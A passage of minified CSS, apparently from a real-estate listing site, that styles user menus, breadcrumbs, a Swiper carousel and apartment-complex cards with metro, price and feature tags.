0}.UserMenu__menu:first-child{border-top:none}.UserMenu__menu:last-child{padding-bottom:0}.UserMenu__menu--plain{padding-left:24px}.UserMenu__item{list-style:none}.UserMenu__link{align-items:center;border-radius:6px;color:#232735;-moz-column-gap:8px;column-gap:8px;display:flex;font-size:14px;line-height:20px;padding:10px 16px;transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out}.UserMenu__icon{background-repeat:no-repeat;background-size:contain;color:#667085;height:16px;transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out;width:16px}}.UserMenu__icon--viewed{background-image:url(/images/icons/nav-viewed-mobile.svg)}.UserMenu__icon--compare{background-image:url(/images/icons/nav-compare-mobile.svg)}.UserMenu__icon--favorites{background-image:url(/images/icons/header-favorites-mobile.svg)}.UserMenu__icon--cabinet{background-image:url(/images/icons/nav-cabinet-mobile.svg)}.UserMenu__icon--apartments{background-image:url(/images/icons/nav-apartments.svg)}.UserMenu__icon--mortgage{background-image:url(/images/icons/nav-mortgage.svg)}.UserMenu__icon--furniture{background-image:url(/images/icons/nav-furniture.svg)}.UserMenu__icon--loyalty{background-image:url(/images/icons/nav-loyalty.svg)}.UserMenu__icon--recommend{background-image:url(/images/icons/nav-recommend.svg)}.UserMenu__icon--discounts{background-image:url(/images/icons/nav-discounts.svg)}.UserMenu__icon--quit{background-image:url(/images/icons/nav-quit.svg)}@media (max-width:1031px){.UserMenu__title{color:#232735;flex:1;font-size:14px;line-height:20px}.UserMenu__count{background-color:#eaecf0;border-radius:50px;box-sizing:border-box;color:#667085;font-size:13px;line-height:16px;min-width:24px;padding:2px 8px;transition-duration:.2s;transition-property:color,background-color;transition-timing-function:ease-in-out}.UserMenu__count:empty{display:none}}@media (min-width:1032px){.UserInfo{display:none!important}}@media (max-width:1031px){.UserInfo{align-items:center;-moz-column-gap:8px;column-gap:8px;display:flex;padding:10px 16px 14px}}.UserInfo,.UserInfo *{box-sizing:border-box}@media (max-width:1031px){.UserInfo__icon{background-image:url(/images/icons/nav-cabinet.svg);background-position:50%;background-repeat:no-repeat;color:#667085;flex:0 0 16px;height:16px}.UserInfo__name{flex:1;font-size:14px;font-weight:700;line-height:20px;overflow:hidden;text-overflow:ellipsis}}.BonusStatus{background-position:50%;background-repeat:no-repeat;background-size:contain;height:16px;width:54px}.BonusStatus--basic{background-image:url(/images/status--basic.svg)}.BonusStatus--prestige{background-image:url(/images/status--prestige.svg);width:52px}.BonusStatus--premium{background-image:url(/images/status--premium.svg)}@media (max-width:1031px){.Manager{display:none!important}}.Manager>*{transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out}@media (min-width:1032px){.Manager{display:flex;flex-direction:column;overflow:hidden;row-gap:4px}.Manager--setlestate{padding-left:20px}.Manager__name{font-size:15px;font-weight:700;line-height:22px}.Manager__name,.Manager__position{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.Manager__position{color:#667085;font-size:12px;font-weight:400;line-height:16px;text-overflow:ellipsis}}.Manager__chat{transition-duration:.2s;transition-property:border-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Manager__chat{border-bottom:1px dashed #ffd6db;color:#e8363d;font-size:12px;line-height:16px;width:-moz-fit-content;width:fit-content}.Manager--pn.fav-loading{position:absolute;width:240px}.Manager--pn.fav-loading>*{opacity:0}}@media (max-width:1031px){.Subheader{display:none!important}}@media (min-width:1032px){.Subheader{background-color:#fff;border:1px solid #eaecf0;border-radius:12px;box-shadow:0 4px 6px -2px rgba(16,24,40,.05),0 12px 16px -4px rgba(16,24,40,.1);box-sizing:border-box;opacity:0;padding:4px;pointer-events:none;position:absolute;right:0;top:18px;transition:.2s;width:258px;z-index:11111111}.Subheader--opened{opacity:1;pointer-events:auto}.Subheader__head{align-items:center;display:flex;justify-content:space-between;padding:10px 16px 14px}.Subheader__user_name{font-size:14px;font-weight:700;line-height:20px}.Subheader__menu{border-top:1px solid #eaecf0;margin:0;padding-bottom:4px;padding-left:0;padding-top:4px}.Subheader__menu:last-child{padding-bottom:0}.Subheader__menu_item{list-style:none}}.Subheader__menu_link{transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Subheader__menu_link{align-items:center;border-radius:6px;-moz-column-gap:8px;column-gap:8px;display:flex;padding:10px 16px}.Subheader__menu_link:hover{background-color:#fce66f}}.Subheader__menu_icon{transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Subheader__menu_icon{background-position:50%;background-repeat:no-repeat;background-size:contain;color:#667085;height:16px;width:16px}.Subheader__menu_icon--cabinet{background-image:url(/images/icons/nav-cabinet-mobile.svg)}.Subheader__menu_icon--apartments{background-image:url(/images/icons/nav-apartments.svg)}.Subheader__menu_icon--viewed{background-image:url(/images/icons/nav-viewed-mobile.svg)}.Subheader__menu_icon--compare{background-image:url(/images/icons/nav-compare-mobile.svg)}.Subheader__menu_icon--favorites{background-image:url(/images/icons/header-favorites-mobile.svg)}.Subheader__menu_icon--mortgage{background-image:url(/images/icons/nav-mortgage.svg)}.Subheader__menu_icon--furniture{background-image:url(/images/icons/nav-furniture.svg)}.Subheader__menu_icon--loyalty{background-image:url(/images/icons/nav-loyalty.svg)}.Subheader__menu_icon--recommend{background-image:url(/images/icons/nav-recommend.svg)}.Subheader__menu_icon--discounts{background-image:url(/images/icons/nav-discounts.svg)}.Subheader__menu_icon--quit{background-image:url(/images/icons/nav-quit.svg)}.Subheader__menu_link:hover .Subheader__menu_icon{color:#232735}.Subheader__menu_title{color:#232735;flex:1;font-size:14px;line-height:20px}}.Subheader__menu_count{transition-duration:.2s;transition-property:color,background-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Subheader__menu_count{background-color:#eaecf0;border-radius:50px;box-sizing:border-box;color:#667085;font-size:13px;line-height:16px;min-width:24px;padding:2px 8px}.Subheader__menu_count:empty{display:none}.Subheader__menu_link:hover .Subheader__menu_count{background-color:#fff;color:#232735}.Breadcrumbs,.Breadcrumbs *{box-sizing:border-box}.Breadcrumbs__container{padding-bottom:10px}.Breadcrumbs__items{display:flex;list-style:none;margin:0;padding:0}.Breadcrumbs__item{display:flex;margin-right:29px;position:relative}.Breadcrumbs__item+.Breadcrumbs__item:before{background-image:url(/dist/images/breadcrumb-separator.svg?b29798687a3233107e069fe7c8053cd9);content:"";display:block;height:8px;left:-17px;position:absolute;top:50%;transform:translateY(-50%);width:5px}.Breadcrumbs__link,.Breadcrumbs__title{color:#6a6868;font-size:13px;line-height:24px;outline:0 none;text-decoration:none;white-space:nowrap}}.Breadcrumbs__link{transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out}@media (min-width:1032px){.Breadcrumbs__link:hover{opacity:.8}.FooterNavigation__header{background:none;color:#02101c;font-size:15px;font-weight:700;margin:0;padding-bottom:14px;text-transform:none}.FooterNavigation__items{list-style-type:none;margin:0;overflow:hidden;padding:0}}figure.table{margin:0;width:100%}@media (max-width:1039px){figure.table{overflow-x:auto}}figure.table table{background-color:transparent;border:1px double #b3b3b3;border-collapse:collapse;border-spacing:0;height:100%;max-width:100%;width:100%}figure.table td,figure.table th{border:1px solid #bfbfbf;min-width:2em;padding:.4em}figure.table th{background-color:rgba(0,0,0,.05);font-weight:700}.Hidden{display:none}@media (max-width:1039px){#m-content .card-menu{background-color:#fff}#m-content .mode-container{background-color:#f7faff}#m-header .top-side{border-bottom:1px solid #e8ebf1;box-shadow:none;height:39px;padding-left:20px}#m-header .m-menu-btn{height:24px;width:24px}#m-content .sub-header{box-shadow:0 0 2px rgba(94,119,157,.25),0 2px 5px rgba(94,119,157,.2)}}

#promo-block .newton-block{background-color:#e8384c;box-sizing:border-box;float:right;height:270px;padding:32px 40px 12px;width:400px}#promo-block .newton-block__title{color:#fff;font-size:22px;letter-spacing:-.5px;line-height:30px;margin-bottom:12px;text-align:center}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}@media (min-width:1040px){.ObjectList__items{align-content:space-between;align-items:stretch;display:flex;flex-wrap:wrap;justify-content:space-between}}.ObjectItem{font-family:PT Sans,sans-serif}.ObjectItem *{box-sizing:border-box}.ObjectItem:hover{border-color:#ccc}@media (min-width:1040px){.ObjectItem:hover{text-decoration:none}}.ObjectItem:hover .ObjectItem__body{border-color:#ccc}@media (max-width:1039px){.ObjectItem__wrap{box-shadow:0 2px 5px rgba(94,119,157,.2);margin-bottom:11px}}@media (min-width:1040px){.ObjectItem__wrap{border:1px solid #ededed;margin-bottom:20px;width:334px}.ObjectItem__wrap:nth-child(-n+2){margin-bottom:0}}.ObjectItem__wrap_flat{background-color:hsla(0,0%,89%,.13);border:1px solid #efefee;box-sizing:border-box;transition:border .2s ease-out}.ObjectItem__image-wrap{position:relative}@media (max-width:1039px){.ObjectItem__image-wrap{height:180px;width:100%}.ObjectItem__image{display:block;height:180px;margin:auto;max-width:100%}}.ObjectItem__image-link{display:block;position:relative;width:100%}@media (max-width:1039px){.ObjectItem__image-link{background-image:url(/images/no-planning-big.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:180px}}@media (min-width:1040px){.ObjectItem__image-link{background:url(/images/no-planning-big.png) no-repeat 50% #fbfbfb;border:none;height:203px;position:relative;text-decoration:none}.ObjectItem__image-link img{display:inline-block;height:203px;vertical-align:top;width:334px}}.ObjectItem__image-link_flat{background-size:312px 180px;margin-top:4em}.ObjectItem__image-link_flat:after{background:none;background-color:hsla(0,0%,89%,.13);height:182px;left:10px;opacity:1;top:10px;width:314px}.ObjectItem__image-link_flat img{height:182px;margin:10px;width:314px}.ObjectItem__swiper{height:100%;width:100%}.ObjectItem__body{background:#fff;position:relative}@media (max-width:1039px){.ObjectItem__body{padding:17px 20px 20px}}@media (min-width:1040px){.ObjectItem__body{min-height:247px;padding:15px 20px 16px;transition:border .2s ease-out}}.ObjectItem__body_flat{border:none;min-height:218px}.ObjectItem__header{align-items:flex-start;display:flex;justify-content:space-between}@media (max-width:1039px){.ObjectItem__header{margin:0 0 2px;position:relative}}@media (min-width:1040px){.ObjectItem__header{font-size:17px;line-height:24px;margin:0 0 8px}}@media (max-width:1039px){.ObjectItem__metro{padding-left:18px;position:relative}.ObjectItem__metro a,.ObjectItem__metro span{color:#8b90a0;font-size:12px;line-height:16px}}@media (min-width:1040px){.ObjectItem__metro a,.ObjectItem__metro span{color:#232735;font-size:14px;line-height:22px;margin-left:22px}.ObjectItem__metro a{border-bottom:1px solid #ededed}}.ObjectItem__metro svg{left:0;position:absolute}@media (max-width:1039px){.ObjectItem__metro svg{height:10px;top:6px;width:13px}}@media (min-width:1040px){.ObjectItem__metro svg{height:18px;top:2px;width:18px}}.ObjectItem__metro_red{fill:#ff0d29;color:#ff0d29}.ObjectItem__metro_blue{fill:#165fcd;color:#165fcd}.ObjectItem__metro_green{fill:#009444;color:#009444}.ObjectItem__metro_orange{fill:#e37220;color:#e37220}.ObjectItem__metro_violet{fill:#75279d;color:#75279d}.ObjectItem__metro_flat a{color:#02101c;font-size:14px;line-height:22px}.ObjectItem__metro_flat svg{height:14px;top:4px;width:18px}.ObjectItem__rooms{border-collapse:collapse;font-size:14px;line-height:22px;width:100%}@media (min-width:1040px){.ObjectItem__rooms{margin-top:8px}}.ObjectItem__rooms_active a{border-bottom:1px solid rgba(255,13,41,.17);color:#ff0d29;font-weight:700}.ObjectItem__rooms_active a:hover{border-bottom:none}.ObjectItem__rooms_disable span{color:#919190}.ObjectItem__rooms a{text-decoration:none}.ObjectItem__rooms td:first-of-type{text-align:left}.ObjectItem__rooms td:nth-of-type(2){text-align:right}@media (min-width:1040px){.ObjectItem__price{border-bottom:1px dotted}}.ObjectItem__price span{color:#02101c;font-weight:700}@media (max-width:1039px){.ObjectItem__price span{font-size:16px;line-height:24px}}.ObjectItem__price:hover{border-bottom:none}.ObjectItem__address{position:relative}.ObjectItem__address_flat a{color:#02101c;font-size:14px;line-height:22px}.ObjectItem__address_flat svg{width:12px}@media (max-width:1039px){.ObjectItem__address a,.ObjectItem__address span{color:#8b90a0;font-size:12px;line-height:16px}}@media (min-width:1040px){.ObjectItem__address a,.ObjectItem__address span{color:#232735;display:inline-block;font-size:14px;line-height:22px;max-width:calc(100% - 40px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ObjectItem__address a:first-of-type,.ObjectItem__address span:first-of-type{margin-left:22px}}.ObjectItem__address svg{color:#cacad4;height:15px;left:2px;position:absolute;top:4px;width:12px}.ObjectItem__title{width:calc(100% - 25px)}@media (max-width:1039px){.ObjectItem__title span{color:#232735;font-size:20px;line-height:24px}}@media (min-width:1040px){.ObjectItem__title span{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1' height='1' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23FFD6DB' d='M0 0h1v1H0z'/%3E%3C/svg%3E");background-position:center 24px;background-repeat:repeat-x;color:#ff0d29;cursor:pointer;padding-bottom:3px}}.ObjectItem__title:hover span{background:none}.ObjectItem__location{position:relative}.ObjectItem__location_flat a{border-bottom:1px solid rgba(2,16,28,.17);margin-left:22px;text-decoration:none}.ObjectItem__location_flat a:hover{border-bottom:none;padding-bottom:1px}@media (max-width:1039px){.ObjectItem__buildings{font-size:14px;line-height:20px}}@media (min-width:1040px){.ObjectItem__buildings{font-size:14px;line-height:22px}}.ObjectItem__buildings_flats{font-size:14px;line-height:22px;margin:8px 0 0}.ObjectItem__buildings__min-cost{background-image:url([data-uri]);background-position:0 58%;background-repeat:repeat-x;border-collapse:collapse;color:#ff0d29;display:flex;font-size:15px;font-weight:700;justify-content:space-between;line-height:22px}.ObjectItem__buildings__min-cost_left{background-color:#fff;padding-right:6px}.ObjectItem__buildings__min-cost_right{background-color:#fff;padding-left:6px}.ObjectItem__buildings-count,.ObjectItem__year{color:#919190}.ObjectItem__tags{display:flex;flex-wrap:wrap;gap:8px 4px;white-space:nowrap;z-index:1}@media (max-width:1039px){.ObjectItem__tags_before-header{margin-bottom:9px}}@media (min-width:1040px){.ObjectItem__tags_before-header{margin-bottom:13px}}.ObjectItem__tags_top{left:0;padding-left:20px;padding-right:20px;position:absolute;right:0;top:0}@media (max-width:1039px){.ObjectItem__tags_top{padding-bottom:20px;padding-top:20px}}@media (min-width:1040px){.ObjectItem__tags_top{padding-bottom:15px;padding-top:15px}}.ObjectItem__tags_top-flat{display:block;left:0;overflow:visible;position:absolute;right:0;top:-37px}.ObjectItem__tags_bottom{margin-top:13px}.ObjectItem__tags_popup{height:100%;left:0;position:absolute;top:-49px;width:100%}.ObjectItem__tag{border-radius:20px;color:#232735;font-size:13px;line-height:25px;padding:0 10px;position:relative}.ObjectItem__tag_special{background-color:#fce66f;padding:0 10px 0 30px}.ObjectItem__tag_special svg{color:#232735;height:15px;left:11px;position:absolute;top:5px;width:14px}.ObjectItem__tag_new{background-color:#fff}.ObjectItem__tag_finishing{background-color:#f2f2f2;border-radius:50px;padding:0 10px 0 28px}.ObjectItem__tag_finishing svg{color:#c160d0;height:13px;left:13px;position:absolute;top:6px;width:9px}.ObjectItem__tag_car-park{background-color:#f2f2f2;border-radius:50px;padding:0 10px 0 28px}.ObjectItem__tag_car-park svg{color:#2b69c7;height:10px;left:11px;position:absolute;top:8px;width:14px}.ObjectItem__tag_pantry{background-color:#f2f2f2;border-radius:50px;padding:0 10px 0 28px}.ObjectItem__tag_pantry svg{color:#009444;height:13px;left:12px;position:absolute;top:7px;width:12px}.ObjectItem__tag_unique{background-color:#f2f2f2;border-radius:20px;color:#232735;font-size:13px;line-height:25px;margin-right:3px;padding:0 10px}.ObjectItem__tag_unique--more{background-color:#fff;box-shadow:inset 0 0 0 1px #eee;margin-right:0;position:relative}.ObjectItem__tag_unique_list_wrap{filter:drop-shadow(0 0 6px rgba(0,0,0,.15));opacity:0;position:absolute;top:calc(100% + 11px);transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out;visibility:hidden;z-index:5}.ObjectItem__tag_unique--more:hover .ObjectItem__tag_unique_list_wrap{opacity:1;visibility:visible}.ObjectItem__tag_unique_list{background-color:#fff;border-radius:3px;clip-path:polygon(0 8px,calc(50% - 6px) 8px,50% 0,calc(50% + 6px) 8px,100% 8px,100% 100%,0 100%);display:flex;flex-direction:column;list-style:none;margin:0!important;padding:13px 10px 5px!important;transform:translateX(calc(-50% + 8px))}.ObjectItem__tag_unique_item{font-size:13px;letter-spacing:.01em;line-height:17px;margin:0!important;padding:0!important}.ObjectItem__tag_flat{background-color:#ff0d29;background-image:none;border-radius:0;color:#fff;font-size:12px;height:22px;left:0;line-height:22px;position:absolute;top:0;width:auto}.ObjectItem__tag_flat:before{background-image:url("[data-uri]");background-repeat:no-repeat;content:"";display:block;height:29px;left:-8px;position:absolute;top:0;width:8px}.ObjectItem__tag_flat svg{color:#fff;height:15px;left:11px;position:absolute;top:5px;width:14px}.ObjectItem__tags_top .ObjectItem__tag{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ObjectItem__percent{background-image:url("[data-uri]");display:inline-block;height:16px;margin-bottom:-4px;margin-right:4px;padding:0;width:16px}.ObjectItem__threedeered{background-color:#f31b33;border:none;color:#fff;display:inline-block;font-size:13px;left:0;line-height:19px;padding:0 7px 1px 6px;position:absolute;top:32px}.ObjectItem__threedeered:before{border-color:transparent transparent transparent #f31b33;border-style:solid;border-width:10px 0 10px 5px;content:"";display:block;height:0;left:28px;position:absolute;top:0;width:0}.ObjectItem__comparison{position:absolute}@media (max-width:1039px){.ObjectItem__comparison{right:0;top:5px}}@media (min-width:1040px){.ObjectItem__comparison{right:20px;top:55px;z-index:1}}.ObjectItem__comparison .compare-icon.remove{display:none}.ObjectItem__comparison.active .compare-icon.remove{display:block}.ObjectItem__comparison.active .compare-icon.add{display:none}.ObjectItem__comparison svg{height:13px;width:21px}@media (max-width:1039px){.ObjectItem__comparison svg{fill:#151516;color:#151516}}@media (min-width:1040px){.ObjectItem__comparison svg{fill:#ff0d29;color:#ff0d29}}@media (max-width:1039px){.ObjectItem__comparison svg.remove{fill:#ff0d29;color:#ff0d29;margin-top:1px}}@media (min-width:1040px){.ObjectItem__comparison svg.remove{margin-top:4px}}.ObjectItem__comparison_flat{top:23px}.ObjectItem__comparison_flat svg.remove{margin-top:-1px}@media (min-width:1040px){.ObjectItem__comparison:hover:after{background-color:#fff;border:1px solid #e1e1e1;bottom:-42px;box-shadow:0 5px 15px rgba(0,0,0,.2);color:#666;content:attr(data-title);font-size:13px;letter-spacing:-.2px;line-height:29px;padding:0 10px;position:absolute;right:-80%;white-space:nowrap}}.ObjectItem__link{border-bottom:1px solid rgba(2,16,28,.25);color:#02101c;display:block;font-size:17px;line-height:25px;text-decoration:none;width:-moz-fit-content;width:fit-content}.ObjectItem__link:hover{border-bottom:none;padding-bottom:1px}.ObjectItem__object{border-bottom:none;color:#ff0d29;cursor:default;display:inline-block;font-size:17px;line-height:25px;margin:6px 0 8px;text-decoration:none}.ObjectItem__swiper-pagination{align-items:center;bottom:0;display:flex;z-index:4}@media (max-width:1039px){.ObjectItem__swiper-pagination{background-color:rgba(0,0,0,.64);height:22px;justify-content:center}}@media 